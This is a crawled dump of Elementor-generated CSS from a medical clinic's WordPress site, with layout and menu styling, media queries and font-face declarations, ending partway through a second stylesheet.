.elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16403 .elementor-element.elementor-element-6def289.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-16403 .elementor-element.elementor-element-6def289 > .elementor-element-populated{margin:0px 56px 0px 0px;--e-column-margin-right:56px;--e-column-margin-left:0px;}.elementor-16403 .elementor-element.elementor-element-6def289 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-16403 .elementor-element.elementor-element-bf956eb .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-16403 .elementor-element.elementor-element-bf956eb .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-16403 .elementor-element.elementor-element-bf956eb .elementor-button{font-family:"Nexa", Sans-Serif;font-size:12px;line-height:1.2em;fill:#BB2B26;color:#BB2B26;background-color:#FFE2E2;border-style:solid;border-color:#FFE2E2;border-radius:0px 0px 0px 0px;padding:11px 17px 8px 22.5px;}.elementor-16403 .elementor-element.elementor-element-bf956eb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16403 .elementor-element.elementor-element-bf956eb{z-index:0;}.elementor-bc-flex-widget .elementor-16403 .elementor-element.elementor-element-9139080.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-16403 .elementor-element.elementor-element-9139080.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-16403 .elementor-element.elementor-element-9139080.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-16403 .elementor-element.elementor-element-9139080 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16403 .elementor-element.elementor-element-9139080 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-16403 .elementor-element.elementor-element-7af8593{--grid-template-columns:repeat(0, auto);--icon-size:24px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-16403 .elementor-element.elementor-element-7af8593 .elementor-widget-container{text-align:center;}.elementor-16403 .elementor-element.elementor-element-7af8593 .elementor-social-icon{background-color:#FFFFFF;--icon-padding:0.4em;}.elementor-16403 .elementor-element.elementor-element-7af8593 .elementor-social-icon i{color:#132573;}.elementor-16403 .elementor-element.elementor-element-7af8593 .elementor-social-icon svg{fill:#132573;}.elementor-16403 .elementor-element.elementor-element-7af8593 .elementor-icon{border-radius:4px 4px 4px 4px;}.elementor-16403 .elementor-element.elementor-element-7af8593 .elementor-social-icon:hover{background-color:#E6F1F7;}.elementor-16403 .elementor-element.elementor-element-7af8593 .elementor-social-icon:hover i{color:#2A3D53;}.elementor-16403 .elementor-element.elementor-element-7af8593 .elementor-social-icon:hover svg{fill:#2A3D53;}.elementor-bc-flex-widget .elementor-16403 .elementor-element.elementor-element-4aca05e6.elementor-column .elementor-column-wrap{align-items:center;}.elementor-16403 .elementor-element.elementor-element-4aca05e6.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16403 .elementor-element.elementor-element-4aca05e6 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-16403 .elementor-element.elementor-element-4aca05e6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16403 .elementor-element.elementor-element-4aca05e6 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-16403 .elementor-element.elementor-element-e6a3afa .elementor-menu-toggle{margin:0 auto;}.elementor-16403 .elementor-element.elementor-element-e6a3afa .elementor-nav-menu .elementor-item{font-family:"Salute", Sans-Serif;font-size:11px;font-weight:400;line-height:1.2em;letter-spacing:-0.2px;}.elementor-16403 .elementor-element.elementor-element-e6a3afa .elementor-nav-menu--main .elementor-item{color:#616871;fill:#616871;padding-left:5px;padding-right:5px;padding-top:0px;padding-bottom:0px;}.elementor-16403 .elementor-element.elementor-element-e6a3afa .elementor-nav-menu--main .elementor-item:hover,
					.elementor-16403 .elementor-element.elementor-element-e6a3afa .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-16403 .elementor-element.elementor-element-e6a3afa .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-16403 .elementor-element.elementor-element-e6a3afa .elementor-nav-menu--main .elementor-item:focus{color:var(--vamtam-accent-color-3);fill:var(--vamtam-accent-color-3);}.elementor-16403 .elementor-element.elementor-element-e6a3afa .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--vamtam-accent-color-3);}.elementor-16403 .elementor-element.elementor-element-e6a3afa .elementor-nav-menu--main .current-menu-ancestor > .elementor-item{color:var(--vamtam-accent-color-3);}.elementor-16403 .elementor-element.elementor-element-e6a3afa > .elementor-widget-container{margin:0px -10px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16403 .elementor-element.elementor-element-e6a3afa{width:100%;max-width:100%;z-index:0;}.elementor-16403 .elementor-element.elementor-element-ab57694 .wpml-elementor-ls .wpml-ls-item{font-size:12px;}.elementor-16403 .elementor-element.elementor-element-ab57694 .wpml-elementor-ls .wpml-ls-flag{margin:0px 0px 0px 0px;}.elementor-16403 .elementor-element.elementor-element-68f3bd4 > .elementor-container{min-height:41px;}.elementor-16403 .elementor-element.elementor-element-68f3bd4:not(.elementor-motion-effects-element-type-background), .elementor-16403 .elementor-element.elementor-element-68f3bd4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var(--vamtam-accent-color-5);}.elementor-16403 .elementor-element.elementor-element-68f3bd4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:10px;margin-bottom:0px;padding:0px 30px 0px 30px;z-index:9998;}.elementor-16403 .elementor-element.elementor-element-68f3bd4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16403 .elementor-element.elementor-element-5a49e66 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16403 .elementor-element.elementor-element-5a49e66 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-16403 .elementor-element.elementor-element-32f5705 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16403 .elementor-element.elementor-element-32f5705{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:15px 0px 15px 0px;z-index:100000;}.elementor-16403 .elementor-element.elementor-element-32f5705 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-16403 .elementor-element.elementor-element-bb77517.elementor-column .elementor-column-wrap{align-items:center;}.elementor-16403 .elementor-element.elementor-element-bb77517.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16403 .elementor-element.elementor-element-bb77517 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16403 .elementor-element.elementor-element-bb77517 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-16403 .elementor-element.elementor-element-d6f6fcb{text-align:left;}.elementor-16403 .elementor-element.elementor-element-d6f6fcb img{width:100%;max-width:100%;}.elementor-bc-flex-widget .elementor-16403 .elementor-element.elementor-element-2bcbd48.elementor-column .elementor-column-wrap{align-items:center;}.elementor-16403 .elementor-element.elementor-element-2bcbd48.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16403 .elementor-element.elementor-element-2bcbd48 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16403 .elementor-element.elementor-element-2bcbd48 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-16403 .elementor-element.elementor-element-096654f .elementor-menu-toggle{margin-left:auto;background-color:rgba(2, 1, 1, 0);}.elementor-16403 .elementor-element.elementor-element-096654f .elementor-nav-menu .elementor-item{font-family:"Nexa", Sans-Serif;font-size:16px;font-weight:bold;line-height:1.2em;letter-spacing:0.3px;}.elementor-16403 .elementor-element.elementor-element-096654f .elementor-nav-menu--main .elementor-item{color:var(--vamtam-accent-color-3);fill:var(--vamtam-accent-color-3);padding-left:7px;padding-right:7px;padding-top:20px;padding-bottom:20px;}.elementor-16403 .elementor-element.elementor-element-096654f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-16403 .elementor-element.elementor-element-096654f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-16403 .elementor-element.elementor-element-096654f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-16403 .elementor-element.elementor-element-096654f .elementor-nav-menu--main .elementor-item:focus{color:var(--vamtam-accent-color-6);fill:var(--vamtam-accent-color-6);}.elementor-16403 .elementor-element.elementor-element-096654f .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--vamtam-accent-color-3);}.elementor-16403 .elementor-element.elementor-element-096654f .elementor-nav-menu--main .current-menu-ancestor > .elementor-item{color:var(--vamtam-accent-color-3);}.elementor-16403 .elementor-element.elementor-element-096654f{--e-nav-menu-horizontal-menu-item-margin:calc( 7px / 2 );--nav-menu-icon-size:25px;width:100%;max-width:100%;align-self:center;}.elementor-16403 .elementor-element.elementor-element-096654f .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:7px;}.elementor-16403 .elementor-element.elementor-element-096654f .elementor-nav-menu--dropdown a, .elementor-16403 .elementor-element.elementor-element-096654f .elementor-menu-toggle{color:var(--vamtam-accent-color-3);}.elementor-16403 .elementor-element.elementor-element-096654f .elementor-nav-menu--dropdown{background-color:var(--vamtam-accent-color-7);border-style:solid;border-width:0px 0px 8px 0px;border-color:var(--vamtam-accent-color-3);}.elementor-16403 .elementor-element.elementor-element-096654f .elementor-nav-menu--dropdown a:hover,
				.elementor-16403 .elementor-element.elementor-element-096654f .elementor-nav-menu--dropdown a.elementor-item-active,
				.elementor-16403 .elementor-element.elementor-element-096654f .elementor-nav-menu--dropdown a.highlighted,
				body:not(.e--ua-isTouchDevice) .elementor-16403 .elementor-element.elementor-element-096654f .elementor-menu-toggle:hover,
				body.e--ua-isTouchDevice .elementor-16403 .elementor-element.elementor-element-096654f .elementor-menu-toggle.elementor-active:hover{color:var(--vamtam-accent-color-6);}.elementor-16403 .elementor-element.elementor-element-096654f .elementor-nav-menu--dropdown a:hover,
					.elementor-16403 .elementor-element.elementor-element-096654f .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-16403 .elementor-element.elementor-element-096654f .elementor-nav-menu--dropdown a.highlighted{background-color:var(--vamtam-accent-color-5);}.elementor-16403 .elementor-element.elementor-element-096654f .elementor-nav-menu--dropdown a.elementor-item-active{color:var(--vamtam-accent-color-6);background-color:var(--vamtam-accent-color-5);}.elementor-16403 .elementor-element.elementor-element-096654f .elementor-nav-menu--dropdown .elementor-item, .elementor-16403 .elementor-element.elementor-element-096654f .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:14px;letter-spacing:0.2px;}.elementor-16403 .elementor-element.elementor-element-096654f .elementor-nav-menu--dropdown a{padding-left:30px;padding-right:30px;padding-top:15px;padding-bottom:15px;}.elementor-16403 .elementor-element.elementor-element-096654f .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-16403 .elementor-element.elementor-element-096654f .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-16403 .elementor-element.elementor-element-096654f .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown,.elementor-16403 .elementor-element.elementor-element-096654f .elementor-nav-menu__container.elementor-nav-menu--dropdown,{min-width:140px !important;}.elementor-16403 .elementor-element.elementor-element-096654f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16403 .elementor-element.elementor-element-fa3616c:not(.elementor-motion-effects-element-type-background), .elementor-16403 .elementor-element.elementor-element-fa3616c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var(--vamtam-accent-color-5);}.elementor-16403 .elementor-element.elementor-element-fa3616c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:10000;}.elementor-16403 .elementor-element.elementor-element-fa3616c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16403 .elementor-element.elementor-element-4ca65f2{text-align:left;}.elementor-16403 .elementor-element.elementor-element-4ca65f2 img{width:176px;max-width:176px;}.elementor-16403 .elementor-element.elementor-element-78566e1 .wpml-elementor-ls .wpml-ls-flag{margin:0px 0px 0px 0px;}.elementor-16403 .elementor-element.elementor-element-78566e1 > .elementor-widget-container{border-style:solid;border-color:var( --e-global-color-vamtam_accent_4 );}.elementor-16403 .elementor-element.elementor-element-9e027d4 .elementor-menu-toggle{margin-left:auto;background-color:var(--vamtam-accent-color-5);border-radius:0px;}.elementor-16403 .elementor-element.elementor-element-9e027d4 .elementor-nav-menu .elementor-item{font-size:15px;}.elementor-16403 .elementor-element.elementor-element-9e027d4 .elementor-nav-menu--main .elementor-item{color:var(--vamtam-accent-color-3);fill:var(--vamtam-accent-color-3);padding-left:15px;padding-right:15px;}.elementor-16403 .elementor-element.elementor-element-9e027d4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-16403 .elementor-element.elementor-element-9e027d4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:rgba(2, 1, 1, 0);}.elementor-16403 .elementor-element.elementor-element-9e027d4 .e--pointer-framed .elementor-item:before,
					.elementor-16403 .elementor-element.elementor-element-9e027d4 .e--pointer-framed .elementor-item:after{border-color:rgba(2, 1, 1, 0);}.elementor-16403 .elementor-element.elementor-element-9e027d4 .elementor-nav-menu--dropdown a, .elementor-16403 .elementor-element.elementor-element-9e027d4 .elementor-menu-toggle{color:var(--vamtam-accent-color-3);}.elementor-16403 .elementor-element.elementor-element-9e027d4 .elementor-nav-menu--dropdown{background-color:var(--vamtam-accent-color-7);}.elementor-16403 .elementor-element.elementor-element-9e027d4 .elementor-nav-menu--dropdown a:hover,
				.elementor-16403 .elementor-element.elementor-element-9e027d4 .elementor-nav-menu--dropdown a.elementor-item-active,
				.elementor-16403 .elementor-element.elementor-element-9e027d4 .elementor-nav-menu--dropdown a.highlighted,
				body:not(.e--ua-isTouchDevice) .elementor-16403 .elementor-element.elementor-element-9e027d4 .elementor-menu-toggle:hover,
				body.e--ua-isTouchDevice .elementor-16403 .elementor-element.elementor-element-9e027d4 .elementor-menu-toggle.elementor-active:hover{color:var(--vamtam-accent-color-6);}.elementor-16403 .elementor-element.elementor-element-9e027d4 .elementor-nav-menu--dropdown a:hover,
					.elementor-16403 .elementor-element.elementor-element-9e027d4 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-16403 .elementor-element.elementor-element-9e027d4 .elementor-nav-menu--dropdown a.highlighted{background-color:var(--vamtam-accent-color-5);}.elementor-16403 .elementor-element.elementor-element-9e027d4 .elementor-nav-menu--dropdown a.elementor-item-active{color:var(--vamtam-accent-color-6);background-color:var(--vamtam-accent-color-5);}.elementor-16403 .elementor-element.elementor-element-9e027d4 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-16403 .elementor-element.elementor-element-9e027d4 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 100px 70px 30px rgba(0, 0, 0, 0.2);}.elementor-16403 .elementor-element.elementor-element-9e027d4 div.elementor-menu-toggle{color:var(--vamtam-accent-color-3);}.elementor-16403 .elementor-element.elementor-element-9e027d4 div.elementor-menu-toggle svg{fill:var(--vamtam-accent-color-3);}body:not(.e--ua-isTouchDevice) .elementor-16403 .elementor-element.elementor-element-9e027d4 div.elementor-menu-toggle:hover{color:var(--vamtam-accent-color-1);}body:not(.e--ua-isTouchDevice) .elementor-16403 .elementor-element.elementor-element-9e027d4 div.elementor-menu-toggle:hover svg{fill:var(--vamtam-accent-color-1);}body.e--ua-isTouchDevice .elementor-16403 .elementor-element.elementor-element-9e027d4 div.elementor-menu-toggle.elementor-active:hover{color:var(--vamtam-accent-color-1);}body.e--ua-isTouchDevice .elementor-16403 .elementor-element.elementor-element-9e027d4 div.elementor-menu-toggle.elementor-active:hover svg{fill:var(--vamtam-accent-color-1);}.elementor-16403 .elementor-element.elementor-element-9e027d4{--nav-menu-icon-size:26px;}.elementor-16403 .elementor-element.elementor-element-9e027d4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16403 .elementor-element.elementor-element-22378a9 .elementor-button{font-size:12px;fill:#FF0000;color:#FF0000;background-color:#FFE2E2;border-style:solid;border-color:#FFE2E2;padding:8px 8px 8px 8px;}.elementor-16403 .elementor-element.elementor-element-22378a9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:4px 0px 0px 0px;border-style:solid;}@media(max-width:1024px){.elementor-16403 .elementor-element.elementor-element-1bb28a88{padding:0px 30px 0px 30px;}.elementor-16403 .elementor-element.elementor-element-68f3bd4{padding:0px 30px 0px 30px;}.elementor-16403 .elementor-element.elementor-element-32f5705{margin-top:0px;margin-bottom:0px;padding:10px 0px 10px 0px;}.elementor-bc-flex-widget .elementor-16403 .elementor-element.elementor-element-bb77517.elementor-column .elementor-column-wrap{align-items:center;}.elementor-16403 .elementor-element.elementor-element-bb77517.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16403 .elementor-element.elementor-element-bb77517 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16403 .elementor-element.elementor-element-bb77517 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-16403 .elementor-element.elementor-element-d6f6fcb{text-align:left;}.elementor-16403 .elementor-element.elementor-element-d6f6fcb > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-16403 .elementor-element.elementor-element-2bcbd48.elementor-column .elementor-column-wrap{align-items:center;}.elementor-16403 .elementor-element.elementor-element-2bcbd48.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16403 .elementor-element.elementor-element-2bcbd48.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-16403 .elementor-element.elementor-element-2bcbd48 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16403 .elementor-element.elementor-element-2bcbd48 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-16403 .elementor-element.elementor-element-096654f .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}.elementor-16403 .elementor-element.elementor-element-096654f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16403 .elementor-element.elementor-element-380d88a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-16403 .elementor-element.elementor-element-380d88a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-16403 .elementor-element.elementor-element-46d6c00.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-16403 .elementor-element.elementor-element-46d6c00 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-16403 .elementor-element.elementor-element-9e027d4 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}.elementor-16403 .elementor-element.elementor-element-9e027d4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16403 .elementor-element.elementor-element-f0a0145 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-16403 .elementor-element.elementor-element-1bb28a88{margin-top:0px;margin-bottom:0px;padding:0px 20px 0px 20px;}.elementor-16403 .elementor-element.elementor-element-36323d0f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16403 .elementor-element.elementor-element-36323d0f > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-16403 .elementor-element.elementor-element-4b35dc44{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-16403 .elementor-element.elementor-element-ab57694 .wpml-elementor-ls .wpml-ls-item{font-size:12px;letter-spacing:0px;}.elementor-16403 .elementor-element.elementor-element-ab57694 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16403 .elementor-element.elementor-element-68f3bd4{margin-top:0px;margin-bottom:0px;padding:0px 20px 0px 20px;}.elementor-16403 .elementor-element.elementor-element-5a49e66 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16403 .elementor-element.elementor-element-5a49e66 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-16403 .elementor-element.elementor-element-32f5705{margin-top:-20px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-16403 .elementor-element.elementor-element-bb77517{width:50%;}.elementor-bc-flex-widget .elementor-16403 .elementor-element.elementor-element-bb77517.elementor-column .elementor-column-wrap{align-items:center;}.elementor-16403 .elementor-element.elementor-element-bb77517.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16403 .elementor-element.elementor-element-bb77517 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16403 .elementor-element.elementor-element-bb77517 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-16403 .elementor-element.elementor-element-2bcbd48{width:20%;}.elementor-bc-flex-widget .elementor-16403 .elementor-element.elementor-element-2bcbd48.elementor-column .elementor-column-wrap{align-items:center;}.elementor-16403 .elementor-element.elementor-element-2bcbd48.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16403 .elementor-element.elementor-element-2bcbd48 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16403 .elementor-element.elementor-element-2bcbd48 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-16403 .elementor-element.elementor-element-fa3616c{padding:0px 0px 0px 0px;}.elementor-16403 .elementor-element.elementor-element-274ac99{width:55%;}.elementor-16403 .elementor-element.elementor-element-274ac99 > .elementor-element-populated > .elementor-widget-wrap{padding:10px 0px 10px 20px;}.elementor-16403 .elementor-element.elementor-element-4ca65f2 img{width:130px;max-width:130px;}.elementor-16403 .elementor-element.elementor-element-4ca65f2 > .elementor-widget-container{margin:0px 0px 0px -20px;padding:5px 0px 0px 0px;}.elementor-16403 .elementor-element.elementor-element-380d88a{width:30%;}.elementor-bc-flex-widget .elementor-16403 .elementor-element.elementor-element-380d88a.elementor-column .elementor-column-wrap{align-items:center;}.elementor-16403 .elementor-element.elementor-element-380d88a.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16403 .elementor-element.elementor-element-380d88a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-start;}.elementor-16403 .elementor-element.elementor-element-380d88a > .elementor-element-populated > .elementor-widget-wrap{padding:10px 0px 10px 0px;}.elementor-16403 .elementor-element.elementor-element-78566e1 .wpml-elementor-ls .wpml-ls-item{font-size:12px;letter-spacing:0px;}.elementor-16403 .elementor-element.elementor-element-78566e1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;border-width:1px 1px 1px 1px;}.elementor-16403 .elementor-element.elementor-element-78566e1{width:100%;max-width:100%;}.elementor-16403 .elementor-element.elementor-element-46d6c00{width:15%;}.elementor-16403 .elementor-element.elementor-element-46d6c00 > .elementor-element-populated > .elementor-widget-wrap{padding:10px 10px 10px 5px;}.elementor-16403 .elementor-element.elementor-element-9e027d4 .elementor-nav-menu--dropdown .elementor-item, .elementor-16403 .elementor-element.elementor-element-9e027d4 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-16403 .elementor-element.elementor-element-9e027d4 .elementor-nav-menu--dropdown a{padding-left:25px;padding-right:25px;padding-top:15px;padding-bottom:15px;}.elementor-16403 .elementor-element.elementor-element-9e027d4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16403 .elementor-element.elementor-element-f0a0145{width:100%;}.elementor-16403 .elementor-element.elementor-element-22378a9 .elementor-button{padding:14px 33px 12px 33px;}.elementor-16403 .elementor-element.elementor-element-22378a9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-16403 .elementor-element.elementor-element-36323d0f{width:100%;}.elementor-16403 .elementor-element.elementor-element-6def289{width:45%;}.elementor-16403 .elementor-element.elementor-element-9139080{width:14%;}.elementor-16403 .elementor-element.elementor-element-4aca05e6{width:31%;}.elementor-16403 .elementor-element.elementor-element-06fcaf9{width:10%;}.elementor-16403 .elementor-element.elementor-element-bb77517{width:13%;}.elementor-16403 .elementor-element.elementor-element-2bcbd48{width:87%;}}@media(max-width:1024px) and (min-width:768px){.elementor-16403 .elementor-element.elementor-element-bb77517{width:61%;}.elementor-16403 .elementor-element.elementor-element-2bcbd48{width:7%;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Nexa';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://drheclinic.com/wp-content/uploads/2020/03/NexaBold.eot');
	src: url('https://drheclinic.com/wp-content/uploads/2020/03/NexaBold.eot?#iefix') format('embedded-opentype'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NB.woff2') format('woff2'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NB.woff') format('woff'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NB.ttf') format('truetype'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NB.svg#Nexa') format('svg');
}
@font-face {
	font-family: 'Nexa';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.eot');
	src: url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.eot?#iefix') format('embedded-opentype'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.woff2') format('woff2'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.woff') format('woff'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.ttf') format('truetype'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/NexaLight.svg#Nexa') format('svg');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Salute';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://drheclinic.com/wp-content/uploads/2020/03/theme-icons/fonts/theme-icons.woff') format('woff'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/theme-icons/fonts/theme-icons.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://drheclinic.com/wp-content/uploads/elementor/css/post-16619.css?ver=1748010319
body_size: 1764
content:
.elementor-16619 .elementor-element.elementor-element-fb3a0cd > .elementor-container{max-width:1700px;}.elementor-16619 .elementor-element.elementor-element-fb3a0cd > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16619 .elementor-element.elementor-element-fb3a0cd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;z-index:10;}.elementor-16619 .elementor-element.elementor-element-fb3a0cd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16619 .elementor-element.elementor-element-c4da3af > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16619 .elementor-element.elementor-element-c4da3af > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16619 .elementor-element.elementor-element-c4da3af > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-16619 .elementor-element.elementor-element-584528c > .elementor-container{min-height:0px;}.elementor-16619 .elementor-element.elementor-element-584528c:not(.elementor-motion-effects-element-type-background), .elementor-16619 .elementor-element.elementor-element-584528c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E6F1F7;}.elementor-16619 .elementor-element.elementor-element-584528c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:50px 30px 50px 30px;}.elementor-16619 